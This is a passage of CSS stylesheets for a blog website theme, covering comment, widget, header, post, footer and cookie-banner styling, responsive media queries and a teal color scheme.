    transition: opacity .25s ease-in-out;
}

.comment--header .reply:hover:before,
.comment--header .reply:focus:before {
    opacity: 1;
}

.comment--content {
    margin-top: 8px;
}

/* 3.12. COMMENT RESPOND */
.comment--respond-title {
    max-width: 600px;
    margin: 6px auto 40px;
    padding-bottom: 13px;
    border-bottom: 1px solid #45c6a6;
}

.comment--respond .form-control {
    padding-left: 30px;
    padding-right: 30px;
    background-color: #f2f2f2;
}

.comment--respond .btn {
    padding: 10px 30px;
}

/* 3.13. CONTACT FORM */
.contact--form form {
    padding: 30px 30px;
    background-color: #f2f2f2;
}

.contact--form label {
    display: block;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 24px;
    font-weight: normal;
}

.contact--form label > span {
    display: block;
    margin-bottom: 3px;
}

.contact--form .form-control {
    padding-left: 30px;
    padding-right: 30px;
}

.contact--form .btn {
    padding: 7px 30px;
}

/* 3.14. CONTACT INFO BLOCK */
.contact--info-block {
    text-align: center;
}

.contact--info-block .icon {
    max-width: 50px;
    margin: 0 auto 19px;
    font-size: 30px;
    line-height: 50px;
}

.contact--info-block .title {
    margin-bottom: 8px;
    text-transform: uppercase;
}

.contact--info-block .content {
    font-size: 14px;
}

.contact--info-block .content p {
    margin-bottom: 0;
}

/* 3.15. 404 CONTENT */
.f0f--content .h1 {
    margin-bottom: 46px;
    font-size: 80px;
    line-height: 80px;
}

.f0f--content .h2 {
    margin-bottom: 22px;
    font-weight: normal;
}

.f0f--content p {
    margin-bottom: 0;
}

.f0f--content form {
    max-width: 520px;
    margin: 33px auto 0;
}

.f0f--content .form-control {
    text-align: center;
}

.f0f--content .btn {
    margin-top: 30px;
    padding: 7px 30px;
}

/*------------------------------------*\
    4. WIDGETS
\*------------------------------------*/
.widget {
    padding: 40px 30px 30px;
    border: 1px solid #f2f2f2;
}

.widget + .widget {
    margin-top: -1px;
}

/* 4.1. WIDGET TITLE */
.widget--title {
    max-width: 250px;
    margin: -8px auto 30px;
    padding-bottom: 13px;
    border-bottom: 1px solid #45c6a6;
    text-align: center;
    text-transform: uppercase;
}

.about--widget .bio {
    margin-top: 15px;
}

/* 4.3. SOCIAL WIDGET */
.social--widget .nav > li {
    float: none;
    display: inline-block;
    margin: 0 2.5px 5px;
}

.social--widget .nav > li > a {
    min-width: 40px;
    padding: 0;
    color: #45c6a6;
    border: 1px solid #45c6a6;
    border-radius: 50%;
    line-height: 38px;
}

.social--widget .nav > li > a:hover {
    color: #fff;
    background-color: #45c6a6;
}

/* 4.4. NEWSLETTER WIDGET */
.newsletter--widget p {
    margin-bottom: 18px;
    color: #999;
}

.newsletter--widget .form-control {
    padding-left: 30px;
    padding-right: 30px;
    background-color: #f2f2f2;
    border-radius: 20px;
}

.newsletter--widget .btn {
    margin-top: 20px;
    padding: 7px 30px;
}

.post--widget .title {
    margin-bottom: 4px;
}

.post--widget .meta {
    color: #999;
    font-size: 12px;
    line-height: 22px;
}

/* 4.6. POSTS WIDGET */
.posts--widget .nav > li {
    float: none;
    height: 90px;
}

.posts--widget .nav > li + li {
    margin-top: 15px;
}

.posts--widget .img {
    float: left;
    margin-right: 20px;
}

.posts--widget .info {
    overflow: hidden;
    height: 80px;
}

.posts--widget .date {
    margin-top: 6px;
    color: #999;
    font-size: 12px;
    line-height: 22px;
}

/* 4.8. LINKS WIDGET */
.links--widget {
    font-weight: 700;
    text-transform: uppercase;
}

.links--widget .nav > li {
    float: none;
}

.links--widget .nav > li + li {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #f2f2f2;
}

.links--widget .nav > li > a {
    display: block;
    padding: 0;
    font-size: 14px;
    line-height: 24px;
}

.links--widget .nav > li > a:before,
.links--widget .nav > li > a:after {
    content: " ";
    display: table;
}

.links--widget .nav > li > a:after {
    clear: both;
}

.links--widget .nav > li > a .text {
    float: left;
    display: block;
    padding: 7px 0;
}

.links--widget .nav > li:last-child > a .text {
    padding-bottom: 3px;
}

.links--widget .nav > li > a .count {
    float: right;
    display: block;
    position: relative;
    width: 40px;
    margin-left: 5px;
    padding: 7px 0;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    z-index: 0;
}

.links--widget .nav > li > a .count:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #45c6a6;
    border-radius: 50%;
    opacity: 0.6;
    transition: opacity .25s ease-in-out;
    z-index: -1;
}

.links--widget .nav > li > a:hover .count:before {
    opacity: 1;
}

/* 4.9. AD WIDGET */
.ad--widget a {
    display: block;
}

.ad--widget img {
    width: 100%;
}

/*------------------------------------*\
    5. HEADER SECTION
\*------------------------------------*/
/* 5.1. HEADER TOPBAR */
.header--date {
    float: left;
    padding: 13px 0;
}

.header--search-bar {
    display: inline-block;
    position: relative;
    width: 100%;
    max-width: 400px;
    padding: 5px 0;
    z-index: 0;
}

.header--search-bar:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #45c6a6;
    opacity: 0.6;
    z-index: -1;
}

.header--search-bar ::-webkit-input-placeholder {
    color: #fff;
}

.header--search-bar ::-moz-placeholder {
    color: #fff;
}

.header--search-bar :-ms-input-placeholder {
    color: #fff;
}

.header--search-bar :-moz-placeholder {
    color: #fff;
}

.header--search-bar .form-control {
    padding: 0 30px;
    color: #fff;
    background-color: transparent;
    border-width: 0;
}

.header--search-bar .btn-link {
    position: absolute;
    top: 0;
    right: 0;
    padding: 13px 30px;
    border-width: 0;
    color: #fff;
}

.header--social {
    float: right;
}

.header--social > span {
    display: inline-block;
    margin-right: 15px;
    vertical-align: middle;
}

.header--social > .nav {
    display: inline-block;
    margin-right: -10px;
    vertical-align: middle;
}

.header--social > .nav > li > a {
    padding: 13px 10px;
}

/* 5.2. HEADER NAVBAR */
.header--navbar {
    margin-bottom: 60px;
    border-radius: 0;
    border-width: 0 0 1px;
    border-color: #45c6a6;
}

.header--logo {
    padding: 60px 0 54px;
    text-align: center;
}

.header--logo a {
    display: inline-block;
}

.header--navbar .navbar-toggle {
    margin: 0 15px 20px;
    border-color: #45c6a6;
    background-color: #45c6a6;
    border-radius: 0;
    transition: border-color .25s, background-color .25s ease-in-out;
}

.header--navbar .navbar-toggle.collapsed {
    border-color: #333;
    background-color: transparent;
}

.header--navbar .navbar-toggle .icon-bar {
    background-color: #fff;
}

.header--navbar .navbar-toggle.collapsed .icon-bar {
    background-color: #333;
}

.header--nav-links {
    padding: 0 0 18px;
    color: #393939;
    font-family: "Playfair Display", serif;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
}

.header--nav-links > li {
    float: none;
    display: inline-block;
}

.header--nav-links > li > a {
    padding: 0 25px;
    border-right: 1px solid #393939;
    line-height: 16px;
}

.header--nav-links > li:last-child > a {
    border-right-width: 0;
}

.header--nav-links > .dropdown > a:hover
.header--nav-links > .dropdown > a:focus,
.header--nav-links > .dropdown.open > a,
.header--nav-links > .dropdown.open > a:hover
.header--nav-links > .dropdown.open > a:focus {
    border-color: #393939;
}

.header--nav-links > li > a > .fa {
    margin-left: 8px;
}

/*------------------------------------*\
    6. BANNER SECTION
\*------------------------------------*/
/* 6.1. BANNER CONTENT */
.banner--content {
    padding-left: 15px;
    padding-right: 15px;
}

.banner--content .tag {
    display: inline-block;
    margin-bottom: 14px;
    padding: 0 10px;
    border: 1px solid rgba(255, 255, 255, 0.15);
    text-transform: uppercase;
}

.banner--content .tag a {
    color: #fff;
}

.banner--content .desc {
    margin-top: 12px;
}

.banner--content .action {
    margin-top: 33px;
}

.banner--item.style--2 {
    height: 100%;
}

.banner--item.style--3 .banner--content .title .h2 {
    font-size: 24px;
    line-height: 26px;
}

.banner--item.style--3 .banner--content .action {
    margin-top: 20px;
}

.banner--item.style--3 .banner--content .action .btn {
    padding: 7px 30px;
}

/*------------------------------------*\
    7. POST ITEM
\*------------------------------------*/
.post--item {
    padding-bottom: 15px;
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #45c6a6;
}

.post--item.sticky {
    padding: 20px 20px 15px;
    border-width: 1px;
    box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
}

.related--posts .post--item {
    padding-bottom: 0;
    border-bottom-width: 0;
}

.post--item + .post--item {
    margin-top: 60px;
}

/* 7.1. POST IMAGE */
.post--img {
    margin-bottom: 33px;
}

/* 7.2. POST VIDEO & AUDIO */

.post--video iframe,
.post--audio iframe {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    border-width: 0;
}

/* 7.3. POST SLIDER */
.post--slider {
    margin-bottom: 33px;
}

.post--slider .owl-nav > div {
    width: 50px;
    margin-top: -25px;
    margin-left: 40px;
    margin-right: 40px;
    line-height: 46px;
}

.post--slider .owl-dots {
    bottom: 40px;
}

/* 7.4. POST CATEGORY */

.post--cat a {
    display: inline-block;
    padding: 0 8px;
    color: #fff;
    font-size: 14px;
    line-height: 24px;
    text-transform: uppercase;
}

.post--cat a:hover,
.post--cat a:focus {
    color: #fff;
}

.post--cat a:hover:before {
    opacity: 1;
}

/* 7.5. POST TITLE */
.post--title {
    margin-top: 16px;
}

.post--single .post--meta + .post--title {
    margin-top: 17px;
}

.post--single .post--cat + .post--title {
    margin-top: 19px;
}

/* 7.6. POST EXCERPT */
.post--excerpt {
    margin-top: 15px;
}

/* 7.7. POST CONTENT */
.post--content {
    text-align: left;
}

.post--title + .post--content {
    margin-top: 22px;
}

.post--cat + .post--content {
    margin-top: 25px;
}

.post--content p {
    margin-bottom: 18px;
}

.post--content p:last-child {
    margin-bottom: 0;
}

/* 7.8. POST ACTION */
.post--action {
    margin-top: 36px;
}

/* 7.9. POST META */
.post--meta {
    color: #999;
    font-size: 14px;
    line-height: 24px;
}

.post--action + .post--meta {
    margin-top: 34px;
}

.post--slider + .post--meta,
.post--img + .post--meta,
.post--video + .post--meta,
.post--audio + .post--meta {
    margin-top: -10px;
}

.post--meta p {
    margin-bottom: 0;
}

.post--meta p.float--right + p.float--right {
    margin-right: 30px;
}

/* 7.10. POST FOOTER */
.post--footer {
    margin-bottom: 15px;
}

.post--cats {
    margin-top: 4px;
    font-size: 14px;
    line-height: 24px;
}

.post--cats > li > strong {
    display: inline-block;
    margin-right: 5px;
    color: #696969;
    font-weight: 600;
}

.post--cats > li > a {
    padding: 0;
}

.post--cats > li + li + li > a:before {
    content: ",";
    margin-right: 4px;
}

.post--tags {
    margin: 10px -2.5px 0;
    color: #fff;
    font-size: 13px;
    line-height: 23px;
    text-transform: uppercase;
}

.post--cats + .post--tags {
    margin-top: 13px;
}

.post--tags > li > strong {
    display: inline-block;
    margin-top: 5px;
    margin-left: 2.5px;
    margin-right: 5px;
    color: #696969;
    font-weight: 600;
    line-height: 23px;
}

.post--tags > li > a,
.post--tags > li > a:hover,
.post--tags > li > a:focus {
    margin: 5px 2.5px 0;
    padding: 0 10px;
    color: #fff;
    background-color: #45c6a6;
}

ul.post--tags > li > a:hover,
ul.post--tags > li > a:focus {
    color: #fff;
}

.post--social {
    margin: -15px -5px 0;
}

.post--social > li > strong {
    display: block;
    margin-top: 10px;
    margin-left: 5px;
    margin-right: 5px;
    font-size: 14px;
    line-height: 40px;
    font-weight: 600;
}

.post--social > li > a {
    width: 40px;
    margin: 10px 5px 0;
    padding: 0;
    color: #45c6a6;
    border: 1px solid #45c6a6;
    border-radius: 50%;
    font-size: 14px;
    line-height: 38px;
}

.post--social > li > a:hover,
.post--social > li > a:focus {
    background-color: #45c6a6;
}

ul.post--social > li > a:hover,
ul.post--social > li > a:focus {
    color: #fff;
}

/* 7.11. RELATED POSTS */
.related--posts-title {
    max-width: 600px;
    margin: 3px auto 10px;
    padding-bottom: 13px;
    border-bottom: 1px solid #45c6a6;
}

.related--posts .post--item {
    padding-bottom: 0;
    border-bottom-width: 0;
}

.related--posts .post--img {
    margin-bottom: 0;
}

.related--posts .post--title {
    margin-top: 0;
}

.related--posts .post--img + .post--title,
.related--posts .post--video + .post--title,
.related--posts .post--audio + .post--title {
    margin-top: 20px;
}

/* 7.12. POST COMMENTS */
.post--comments-title {
    max-width: 600px;
    margin: 6px auto 40px;
    padding-bottom: 13px;
    border-bottom: 1px solid #45c6a6;
}

/*------------------------------------*\
    8. MAP
\*------------------------------------*/
.map {
    margin-bottom: 60px;
}

/*------------------------------------*\
    9. INSTAGRAM PHOTOS
\*------------------------------------*/
/* 9.1. INSTAGRAM ITEMS */
.instagram--items {
    position: relative;
    z-index: 0;
}

.instagram--profile {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: -18px;
    font-weight: 700;
    text-align: center;
    z-index: 2;
}

.instagram--profile a {
    display: inline-block;
    padding: 5px 30px;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.5);
    text-transform: uppercase;
}

.instagram--profile a:hover {
    color: #fff;
    background-color: #45c6a6;
}

.instagram--profile a:focus {
    color: #fff;
}

.instagram--item {
    max-width: 240px;
}

/*------------------------------------*\
    10. SUBSCRIBE SECTION
\*------------------------------------*/
/* 10.1. SUBSCRIBE FORM */
.subscribe--form .h5 {
    display: inline-block;
    margin: 0 13px;
    vertical-align: middle;
    text-transform: uppercase;
}

.subscribe--form form {
    display: inline-block;
    margin: 0 13px;
    vertical-align: middle;
}

.subscribe--form .input-group {
    max-width: 545px;
    border: 1px solid #ccc;
    border-radius: 25px;
}

.subscribe--form .input-group .form-control {
    height: 38px;
    padding: 6px 30px;
    background-color: transparent;
    border-color: transparent;
}

.subscribe--form .input-group-btn .btn {
    margin: -1px -2px -1px 0;
    padding: 8px 40px 6px;
    border-radius: 25px;
}

/*------------------------------------*\
    11. FOOTER SECTION
\*------------------------------------*/
/* 11.1. FOOTER TOPBAR */
.footer--topbar {
    color: #fff;
    background-color: #111;
}

.back-to-top-btn {
    margin: 3px 0;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
}

.back-to-top-btn a .fa {
    font-size: x-large;
    padding: 15px;
    color: white;
    border-radius: 30px;
    background: #45c6a6;
    position: relative;
    top: -35px;
}

.footer--topbar .social .nav {
    margin-top: 10px;
    text-align: center;
}

.footer--topbar .back-to-top-btn + .social .nav {
    margin-top: 53px;
}

.footer--topbar .social .nav > li {
    float: none;
    display: inline-block;
}

.footer--topbar .social .nav > li > a {
    display: block;
    min-width: 40px;
    margin: 0 3px 10px;
    padding: 0;
    color: #45c6a6;
    border: 1px solid #45c6a6;
    border-radius: 50%;
    font-size: 14px;
    line-height: 38px;
}

.footer--topbar .social .nav > li > a:hover {
    color: #fff;
    background-color: #45c6a6;
}

/* 11.2. FOOTER COPYRIGHT */
.footer--copyright {
    position: relative;
    padding: 23px 0;
    color: #acacac;
    background-color: #111;
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    text-transform: uppercase;
    z-index: 0;
}

.footer--copyright:before {
    content: " ";
    display: none;
    position: absolute;
    top: -1px;
    left: 0;
    right: 0;
    border-top: 1px solid #45c6a6;
    opacity: 0.5;
}

.footer--topbar + .footer--copyright:before {
    display: block;
}

.posts--widget .img {
    width: 120px;
}

.main-content {
    padding: 60px 0;
}

.main-content h2.thx-area {
    margin: 4rem 12rem 20rem;
}

.banner--slider {
    margin-bottom: 9rem;
}

footer {
    width: 100%!important;
}

.cookie-banner {
    position: fixed;
    display: flex;
    bottom: 40px;
    left: 10%;
    right: 10%;
    width: 80%;
    padding: 15px 15px;
    align-items: start;
    justify-content: space-between;
    background-color: #eee;
    border-radius: 5px;
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
    z-index: 10000;
}

.close-cookie {
    height: 20px;
    width: 40px;
    background-color: #d5d5d5;
    border: none;
    color: #000000;
    border-radius: 2px;
    cursor: pointer;
    opacity: 1!important;
}

.cookie-banner p {
    padding:10px;
}
</file>
<file: css/responsive-style.css>
/*------------------------------------*\
    1. MEDIA QUERIES
\*------------------------------------*/
/* 1.1. LARGE DEVICES, WIDE SCREENS */
@media screen and (max-width: 1199px) {

}

@media screen and (min-width: 992px) and (max-width: 1199px) {
    /* POST ITEM */
    .post--cats,
    .post--tags,
    .post--social {
        float: none;
    }

    .post--social {
        margin-top: 10px;
    }
}

@media screen and (min-width: 992px) {
    /* FLOATS */
    .float--md-right {
        float: right;
    }
}

/* 1.2. MEDIUM DEVICES, DESKTOPS */
@media screen and (max-width: 991px) {
    /* COMMENT ITEMS */
    .comment--items .comment--items,
    .comment--items .comment--items .comment--items {
        padding-left: 0;
    }

    /* HEADER SECTION */
    .header--search-bar {
        max-width: 290px;
    }

    /* BANNER SECTION */
    .banner--item.style--3 + .banner--item {
        margin-top: 30px;
    }

    /* SUBSCRIBE SECTION */
    .subscribe--form .h5 {
        display: block;
        margin-bottom: 20px;
    }

    .subscribe--form .input-group .form-control {
        padding-left: 15px;
        padding-right: 15px;
    }

    .subscribe--form .input-group-btn .btn {
        padding-left: 20px;
        padding-right: 20px;
    }
}

/* 1.3. SMALL DEVICES, TABLETS */
@media screen and (max-width: 767px) {
    /* DROPDOWN MENU */
    .dropdown-menu {
        float: none;
        position: relative;
        top: 100%;
        left: 0;
        box-shadow: none;
        border-bottom: 1px solid #393939;
        text-align: center;
    }

    .dropdown:hover > .dropdown-menu {
        display: none;
    }

    .dropdown.open > .dropdown-menu {
        display: block;
    }

    /* ALIGING */
    .alignleft,
    .alignright {
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    img.alignleft,
    img.alignright {
        display: block;
    }

    /* HEADER SECTION */
    .header--date {
        display: none;
    }

    .header--search-bar {
        float: left;
    }

    .header--social > span {
        display: none;
    }

    .header--navbar .navbar-collapse {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        margin: 1px 0 0;
        background-color: #fff;
        border-width: 0;
        box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
        z-index: 999;
    }

    .header--navbar .navbar-collapse.collapsing,
    .header--navbar .navbar-collapse.collapse.in {
        display: block;
    }

    .header--nav-links {
        padding-bottom: 3px;
    }

    .header--nav-links > li {
        display: block;
    }

    .header--nav-links > li > a {
        display: block;
        padding: 12px 0 11px;
        border-right: 0;
        border-bottom: 1px solid #393939;
    }

    .header--nav-links > li:last-child > a {
        border-bottom-width: 0;
    }

    /* BLOG SECTION */
    .post--tags {
        float: none;
    }

    .post--social {
        float: none;
        margin-top: 15px;
    }

    .post--author .header .name,
    .post--author .header .role {
        float: none;
    }

    .post--author .header .social {
        float: none;
        margin-top: 5px;
    }
}

/* 1.4. SMALL DEVICES, SMARTPHONES */
@media screen and (max-width: 480px) {
    /* COL XXS */
    .col-xxs-12 {
        float: none;
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }

    /* HIDDEN XXS */
    .hidden-xxs {
        display: none !important;
    }

    /* COMMENT ITEMS */
    .comment--img {
        float: none;
        margin-bottom: 20px;
    }

    /* HEADER SECTION */
    .header--search-bar {
        float: none;
    }

    .header--social {
        display: none;
    }

    /* POST ITEM */
    .post--meta > .float--left {
        float: none;
        width: 100%;
    }

    .post--meta > .float--right {
        float: none;
        display: inline-block;
        margin: 5px 15px 0;
    }

    .post--author .img {
        float: none;
        margin: 0 auto 25px;
    }

    .post--author .info {
        text-align: center;
    }

    .post--author .header .social {
        display: inline-block;
    }
}

/* 1.5. CUSTOM, IPHONE RETINA */
@media screen and (max-width: 380px) {
    
}
</file>
<file: css/colors/color-1.css>
/*------------------------------------*\
    COLOR
\*------------------------------------*/
a,
a:hover,
a:focus,
.btn-link:hover,
.btn-link:focus,
.btn-link.active,
.nav li a:hover,
.nav li.active > a,
.nav li.active > a:hover,
.nav li.active > a:focus,
.nav li.open > a,
.nav li.open > a:hover,
.nav li.open > a:focus,
.btn-default,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled.focus,
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled].focus,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active.focus,
.btn-primary.active,
.btn-primary.active:hover,
.btn-primary.active:focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary,
.open > .dropdown-toggle.btn-primary:hover,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary.focus,
.nav > li > a.btn-primary:hover,
.nav > li > a.btn-primary:focus,
.nav > li.active > a.btn-primary,
.text-primary,
.category--item:hover span,
.social--widget .nav > li > a,
.post--social > li > a,
.footer--topbar .social .nav > li > a {
    color: #45c6a6;
}

/*------------------------------------*\
    BACKGROUND COLOR
\*------------------------------------*/
blockquote:before,
blockquote:after,
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus,
.nav > li > a.btn-default:hover,
.nav > li > a.btn-default:focus,
.nav > li.active > a.btn-default,
.btn-primary,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled].focus,
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white:active,
.btn-white:active:hover,
.btn-white:active:focus,
.btn-white:active.focus,
.btn-white.active,
.btn-white.active:hover,
.btn-white.active:focus,
.btn-white.active.focus,
.open > .dropdown-toggle.btn-white,
.open > .dropdown-toggle.btn-white:hover,
.open > .dropdown-toggle.btn-white:focus,
.open > .dropdown-toggle.btn-white.focus,
.nav > li > a.btn-white:hover,
.nav > li > a.btn-white:focus,
.nav > li.active > a.btn-white,
.bg-primary,
[data-overlay-color="primary"]:before,
.owl-dot.active,
.owl-nav > div:before,
.category--item span:before,
.social--widget .nav > li > a:hover,
.flicker--widget a:before,
.links--widget .nav > li > a .count:before,
.header--search-bar:before,
.header--navbar .navbar-toggle,
.post--tags > li > a,
.post--tags > li > a:hover,
.post--tags > li > a:focus,
.post--social > li > a:hover,
.post--social > li > a:focus,
.instagram--profile a:hover,
.footer--topbar .social .nav > li > a:hover {
    background-color: #45c6a6;
}

::-moz-selection {
    background-color: #45c6a6;
}

::selection {
    background-color: #45c6a6;
}

/*------------------------------------*\
    BORDER COLOR
\*------------------------------------*/
.btn-default,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled.focus,
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled].focus,
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus,
.nav > li > a.btn-default:hover,
.nav > li > a.btn-default:focus,
.nav > li.active > a.btn-default,
.btn-primary,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled].focus,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active.focus,
.btn-primary.active,
.btn-primary.active:hover,
.btn-primary.active:focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary,
.open > .dropdown-toggle.btn-primary:hover,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary.focus,
.nav > li > a.btn-primary:hover,
.nav > li > a.btn-primary:focus,
.nav > li.active > a.btn-primary,
.btn-white,
.btn-white.disabled:hover,
.btn-white.disabled:focus,
.btn-white.disabled.focus,
.btn-white[disabled]:hover,
.btn-white[disabled]:focus,
.btn-white[disabled].focus,
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white:active,
.btn-white:active:hover,
.btn-white:active:focus,
.btn-white:active.focus,
.btn-white.active,
.btn-white.active:hover,
.btn-white.active:focus,
.btn-white.active.focus,
.open > .dropdown-toggle.btn-white,
.open > .dropdown-toggle.btn-white:hover,
.open > .dropdown-toggle.btn-white:focus,
.open > .dropdown-toggle.btn-white.focus,
.nav > li > a.btn-white:hover,
.nav > li > a.btn-white:focus,
.nav > li.active > a.btn-white,
.form-control:focus,
.owl-nav > div:hover,
.post--item,
.comment--header .reply:before,
.social--widget .nav > li > a,
.header--navbar,
.post--social > li > a,
.footer--topbar .social .nav > li > a {
    border-color: #45c6a6;
}

.footer--copyright:before {
    border-top-color: #45c6a6;
}

.comment--respond-title,
.widget--title,
.related--posts-title,
.post--comments-title {
    border-bottom-color: #45c6a6;
}
</file>
<file: css/custom.css>

</file>
